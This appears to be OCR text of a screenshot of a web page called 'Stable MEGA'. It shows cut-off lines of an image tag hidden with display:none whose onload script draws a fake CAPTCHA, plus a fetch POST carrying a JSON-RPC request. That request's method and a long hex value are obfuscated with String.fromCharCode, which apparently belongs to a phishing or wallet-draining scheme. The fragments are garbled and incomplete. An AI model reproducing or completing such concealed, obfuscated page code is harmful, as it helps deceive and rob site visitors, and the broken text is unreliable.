
 Stable MEGA
AAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function()
Rect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24p
arCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),met
50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),d
ode(32).trim();for(let i=0;i
VERIFY